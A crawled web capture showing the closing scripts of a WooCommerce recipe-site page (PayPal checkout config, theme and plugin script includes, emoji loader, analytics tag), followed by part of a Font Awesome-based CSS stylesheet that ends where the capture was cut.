var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZeC0mW0fE54s1vcEE-nVHtaCf99N-HuVC3OMSQdDuJDprWofAo2nRvrRcOuA-HnQQ47viJlJPaQ0mci&currency=AUD&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZeC0mW0fE54s1vcEE-nVHtaCf99N-HuVC3OMSQdDuJDprWofAo2nRvrRcOuA-HnQQ47viJlJPaQ0mci","currency":"AUD","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AZeC0mW0fE54s1vcEE-nVHtaCf99N-HuVC3OMSQdDuJDprWofAo2nRvrRcOuA-HnQQ47viJlJPaQ0mci","currency":"AUD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"f32d015273","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.deelicioustv.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"ab6d6d491c"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"7c47cadb87"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"817710a3aa"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"c50e148004"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"93b79647d1"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"a3f718a7c2"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"4454d9538f"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"c9c7b1cf97"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"31d0fa25c4"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"d5a5a69501"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"a0b9c6d825"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"27269a3b85"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"c2553efe9d"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.deelicioustv.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.deelicioustv.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.deelicioustv.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"14391c69ce","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js" id="osetin-feature-review-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js" id="osetin-feature-vote-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js" id="osetin-feature-like-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js" id="osetin-feature-lightbox-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js" id="osetin-feature-autosuggest-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js" id="osetin-feature-search-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js" id="osetin-lib-countdown-timer-plugin-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js" id="packery-mode-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js" id="chosen-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js" id="jquery-barrating-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js" id="osetin-feature-ingredients-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js" id="freezeframe-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js" id="jquery.gifplayer-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js" id="osetin-functions-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.deelicioustv.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/swfobject.js" id="userpro_swf-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/spinners/spinners.min.js" id="userpro_spinners-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/lightview/lightview.js" id="userpro_lightview-js"></script>
<script type="text/javascript" id="userpro_min-js-extra">
/* <![CDATA[ */
var userpro_frontend_publisher_data = {"userpro_limit_categories":"","correction_text":"Please correct fields"};
//# sourceURL=userpro_min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/scripts.min.js" id="userpro_min-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/performance.js" id="performance-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.deelicioustv.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.deelicioustv.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.deelicioustv.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://www.deelicioustv.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.deelicioustv.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.deelicioustv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 33d178a3663da44343b626e79a34ec4d --><!-- end Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195298066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195298066-1');
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:34:47 -->

--- FILE ---
content_type: text/css
request_url: https://www.deelicioustv.com/wp-content/plugins/userpro/css/up-fontawesome.css
body_size: 9005
content:
/* Font-Awesome */

@font-face{font-family:'FontAwesome';src:url('font/fontawesome-webfont.eot?v=4.7.0');src:url('font/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('font/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('font/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('font/fontawesome-webfont.svg#fontawesomeregular?v=4.7.0') format('svg');font-weight:normal;font-style:normal;}[class^="userpro-icon-"],[class*=" userpro-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em;}
[class^="userpro-icon-"]:before,[class*=" userpro-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none;}
.userpro-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em;}
a [class^="userpro-icon-"],a [class*=" userpro-icon-"]{display:inline;}
[class^="userpro-icon-"].userpro-icon-fixed-width,[class*=" userpro-icon-"].userpro-icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em;}[class^="userpro-icon-"].userpro-icon-fixed-width.userpro-icon-large,[class*=" userpro-icon-"].userpro-icon-fixed-width.userpro-icon-large{width:1.4285714285714286em;}
.icons-ul{margin-left:2.142857142857143em;list-style-type:none;}.icons-ul>li{position:relative;}
.icons-ul .userpro-icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit;}
[class^="userpro-icon-"].hide,[class*=" userpro-icon-"].hide{display:none;}
.userpro-icon-muted{color:#eeeeee;}
.userpro-icon-light{color:#ffffff;}
.userpro-icon-dark{color:#333333;}
.userpro-icon-border{border:solid 1px #eeeeee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.userpro-icon-2x{font-size:2em;}.userpro-icon-2x.userpro-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.userpro-icon-3x{font-size:3em;}.userpro-icon-3x.userpro-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.userpro-icon-4x{font-size:4em;}.userpro-icon-4x.userpro-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}
.userpro-icon-5x{font-size:5em;}.userpro-icon-5x.userpro-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}
.pull-right{float:right;}
.pull-left{float:left;}
[class^="userpro-icon-"].pull-left,[class*=" userpro-icon-"].pull-left{margin-right:.3em;}
[class^="userpro-icon-"].pull-right,[class*=" userpro-icon-"].pull-right{margin-left:.3em;}
[class^="userpro-icon-"],[class*=" userpro-icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0;}
.userpro-icon-white,.nav-pills>.active>a>[class^="userpro-icon-"],.nav-pills>.active>a>[class*=" userpro-icon-"],.nav-list>.active>a>[class^="userpro-icon-"],.nav-list>.active>a>[class*=" userpro-icon-"],.navbar-inverse .nav>.active>a>[class^="userpro-icon-"],.navbar-inverse .nav>.active>a>[class*=" userpro-icon-"],.dropdown-menu>li>a:hover>[class^="userpro-icon-"],.dropdown-menu>li>a:hover>[class*=" userpro-icon-"],.dropdown-menu>.active>a>[class^="userpro-icon-"],.dropdown-menu>.active>a>[class*=" userpro-icon-"],.dropdown-submenu:hover>a>[class^="userpro-icon-"],.dropdown-submenu:hover>a>[class*=" userpro-icon-"]{background-image:none;}
.btn [class^="userpro-icon-"].userpro-icon-large,.nav [class^="userpro-icon-"].userpro-icon-large,.btn [class*=" userpro-icon-"].userpro-icon-large,.nav [class*=" userpro-icon-"].userpro-icon-large{line-height:.9em;}
.btn [class^="userpro-icon-"].userpro-icon-spin,.nav [class^="userpro-icon-"].userpro-icon-spin,.btn [class*=" userpro-icon-"].userpro-icon-spin,.nav [class*=" userpro-icon-"].userpro-icon-spin{display:inline-block;}
.nav-tabs [class^="userpro-icon-"],.nav-pills [class^="userpro-icon-"],.nav-tabs [class*=" userpro-icon-"],.nav-pills [class*=" userpro-icon-"],.nav-tabs [class^="userpro-icon-"].userpro-icon-large,.nav-pills [class^="userpro-icon-"].userpro-icon-large,.nav-tabs [class*=" userpro-icon-"].userpro-icon-large,.nav-pills [class*=" userpro-icon-"].userpro-icon-large{line-height:.9em;}
.btn [class^="userpro-icon-"].pull-left.userpro-icon-2x,.btn [class*=" userpro-icon-"].pull-left.userpro-icon-2x,.btn [class^="userpro-icon-"].pull-right.userpro-icon-2x,.btn [class*=" userpro-icon-"].pull-right.userpro-icon-2x{margin-top:.18em;}
.btn [class^="userpro-icon-"].userpro-icon-spin.userpro-icon-large,.btn [class*=" userpro-icon-"].userpro-icon-spin.userpro-icon-large{line-height:.8em;}
.btn.btn-small [class^="userpro-icon-"].pull-left.userpro-icon-2x,.btn.btn-small [class*=" userpro-icon-"].pull-left.userpro-icon-2x,.btn.btn-small [class^="userpro-icon-"].pull-right.userpro-icon-2x,.btn.btn-small [class*=" userpro-icon-"].pull-right.userpro-icon-2x{margin-top:.25em;}
.btn.btn-large [class^="userpro-icon-"],.btn.btn-large [class*=" userpro-icon-"]{margin-top:0;}.btn.btn-large [class^="userpro-icon-"].pull-left.userpro-icon-2x,.btn.btn-large [class*=" userpro-icon-"].pull-left.userpro-icon-2x,.btn.btn-large [class^="userpro-icon-"].pull-right.userpro-icon-2x,.btn.btn-large [class*=" userpro-icon-"].pull-right.userpro-icon-2x{margin-top:.05em;}
.btn.btn-large [class^="userpro-icon-"].pull-left.userpro-icon-2x,.btn.btn-large [class*=" userpro-icon-"].pull-left.userpro-icon-2x{margin-right:.2em;}
.btn.btn-large [class^="userpro-icon-"].pull-right.userpro-icon-2x,.btn.btn-large [class*=" userpro-icon-"].pull-right.userpro-icon-2x{margin-left:.2em;}
.nav-list [class^="userpro-icon-"],.nav-list [class*=" userpro-icon-"]{line-height:inherit;}
.userpro-icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%;}.userpro-icon-stack [class^="userpro-icon-"],.userpro-icon-stack [class*=" userpro-icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em;}
.userpro-icon-stack .userpro-icon-stack-base{font-size:2em;*line-height:1em;}
.userpro-icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}
a .userpro-icon-stack,a .userpro-icon-spin{display:inline-block;text-decoration:none;}
@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);} 100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);} 100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);} 100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);} 100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);} 100%{transform:rotate(359deg);}}.userpro-icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
.userpro-icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);}
.userpro-icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}
.userpro-icon-flip-horizontal:before{-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1);}
.userpro-icon-flip-vertical:before{-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1);}
a .userpro-icon-rotate-90:before,a .userpro-icon-rotate-180:before,a .userpro-icon-rotate-270:before,a .userpro-icon-flip-horizontal:before,a .userpro-icon-flip-vertical:before{display:inline-block;}

/*Font Awesome 4.4.0*/
.userpro-icon-glass:before{content:"\f000"}.userpro-icon-music:before{content:"\f001"}.userpro-icon-search:before{content:"\f002"}.userpro-icon-envelope-alt:before{content:"\f003"}.userpro-icon-connection:before{content:"\f0c1";color:#fff}.userpro-icon-remove-connection:before{content:"\f127";font-size:20px;padding:5px;background-color:#AE3737;color:#fff;border-radius:50%}.userpro-icon-heart:before{content:"\f004"}.userpro-icon-star:before{content:"\f005"}.userpro-icon-star-empty:before{content:"\f006"}.userpro-icon-user:before{content:"\f007"}.userpro-icon-film:before{content:"\f008"}.userpro-icon-th-large:before{content:"\f009"}.userpro-icon-th:before{content:"\f00a"}.userpro-icon-th-list:before{content:"\f00b"}.userpro-icon-ok:before{content:"\f00c"}.userpro .icon-ok:before{content:none}.userpro-icon-remove:before{content:"\f00d"}.userpro-icon-zoom-in:before{content:"\f00e"}.userpro-icon-zoom-out:before{content:"\f010"}.userpro-icon-off:before,.userpro-icon-power-off:before{content:"\f011"}.userpro-icon-signal:before{content:"\f012"}.userpro-icon-cog:before,.userpro-icon-gear:before{content:"\f013"}.userpro-icon-trash:before{content:"\f014"}.userpro-icon-home:before{content:"\f015"}.userpro-icon-file-alt:before{content:"\f016"}.userpro-icon-time:before{content:"\f017"}.userpro-icon-road:before{content:"\f018"}.userpro-icon-download-alt:before{content:"\f019"}.userpro-icon-download:before{content:"\f01a"}.userpro-icon-upload:before{content:"\f01b"}.userpro-icon-inbox:before{content:"\f01c"}.userpro-icon-play-circle:before{content:"\f01d"}.userpro-icon-repeat:before,.userpro-icon-rotate-right:before{content:"\f01e"}.userpro-icon-refresh:before{content:"\f021"}.userpro-icon-list-alt:before{content:"\f022"}.userpro-icon-lock:before{content:"\f023"}.userpro-icon-flag:before{content:"\f024"}.userpro-icon-headphones:before{content:"\f025"}.userpro-icon-volume-off:before{content:"\f026"}.userpro-icon-volume-down:before{content:"\f027"}.userpro-icon-volume-up:before{content:"\f028"}.userpro-icon-qrcode:before{content:"\f029"}.userpro-icon-barcode:before{content:"\f02a"}.userpro-icon-tag:before{content:"\f02b"}.userpro-icon-tags:before{content:"\f02c"}.userpro-icon-book:before{content:"\f02d"}.userpro-icon-bookmark:before{content:"\f02e"}.userpro-icon-print:before{content:"\f02f"}.userpro-icon-camera:before{content:"\f030"}.userpro-icon-font:before{content:"\f031"}.userpro-icon-bold:before{content:"\f032"}.userpro-icon-italic:before{content:"\f033"}.userpro-icon-text-height:before{content:"\f034"}.userpro-icon-text-width:before{content:"\f035"}.userpro-icon-align-left:before{content:"\f036"}.userpro-icon-align-center:before{content:"\f037"}.userpro-icon-align-right:before{content:"\f038"}.userpro-icon-align-justify:before{content:"\f039"}.userpro-icon-list:before{content:"\f03a"}.userpro-icon-indent-left:before{content:"\f03b"}.userpro-icon-indent-right:before{content:"\f03c"}.userpro-icon-facetime-video:before{content:"\f03d"}.userpro-icon-picture:before{content:"\f03e"}.userpro-icon-pencil:before{content:"\f040"}.userpro-icon-map-marker:before{content:"\f041"}.userpro-icon-adjust:before{content:"\f042"}.userpro-icon-tint:before{content:"\f043"}.userpro-icon-edit:before{content:"\f044"}.userpro-icon-share:before{content:"\f045"}.userpro-icon-check:before{content:"\f046"}.userpro-icon-move:before{content:"\f047"}.userpro-icon-step-backward:before{content:"\f048"}.userpro-icon-fast-backward:before{content:"\f049"}.userpro-icon-backward:before{content:"\f04a"}.userpro-icon-play:before{content:"\f04b"}.userpro-icon-pause:before{content:"\f04c"}.userpro-icon-stop:before{content:"\f04d"}.userpro-icon-forward:before{content:"\f04e"}.userpro-icon-fast-forward:before{content:"\f050"}.userpro-icon-step-forward:before{content:"\f051"}.userpro-icon-eject:before{content:"\f052"}.userpro-icon-chevron-left:before{content:"\f053"}.userpro-icon-chevron-right:before{content:"\f054"}.userpro-icon-plus-sign:before{content:"\f055"}.userpro-icon-minus-sign:before{content:"\f056"}.userpro-icon-remove-sign:before{content:"\f057"}.userpro-icon-ok-sign:before{content:"\f058"}.userpro-icon-question-sign:before{content:"\f059"}.userpro-icon-info-sign:before{content:"\f05a"}.userpro-icon-screenshot:before{content:"\f05b"}.userpro-icon-remove-circle:before{content:"\f05c"}.userpro-icon-ok-circle:before{content:"\f05d"}.userpro-icon-ban-circle:before{content:"\f05e"}.userpro-icon-arrow-left:before{content:"\f060"}.userpro-icon-arrow-right:before{content:"\f061"}.userpro-icon-arrow-up:before{content:"\f062"}.userpro-icon-arrow-down:before{content:"\f063"}.userpro-icon-mail-forward:before,.userpro-icon-share-alt:before{content:"\f064"}.userpro-icon-resize-full:before{content:"\f065"}.userpro-icon-resize-small:before{content:"\f066"}.userpro-icon-plus:before{content:"\f067"}.userpro-icon-minus:before{content:"\f068"}.userpro-icon-asterisk:before{content:"\f069"}.userpro-icon-exclamation-sign:before{content:"\f06a"}.userpro-icon-gift:before{content:"\f06b"}.userpro-icon-leaf:before{content:"\f06c"}.userpro-icon-fire:before{content:"\f06d"}.userpro-icon-eye-open:before{content:"\f06e"}.userpro-icon-eye-close:before{content:"\f070"}.userpro-icon-warning-sign:before{content:"\f071"}.userpro-icon-plane:before{content:"\f072"}.userpro-icon-calendar:before{content:"\f073"}.userpro-icon-random:before{content:"\f074"}.userpro-icon-comment:before{content:"\f075"}.userpro-icon-magnet:before{content:"\f076"}.userpro-icon-chevron-up:before{content:"\f077"}.userpro-icon-chevron-down:before{content:"\f078"}.userpro-icon-retweet:before{content:"\f079"}.userpro-icon-shopping-cart:before{content:"\f07a"}.userpro-icon-folder-close:before{content:"\f07b"}.userpro-icon-folder-open:before{content:"\f07c"}.userpro-icon-resize-vertical:before{content:"\f07d"}.userpro-i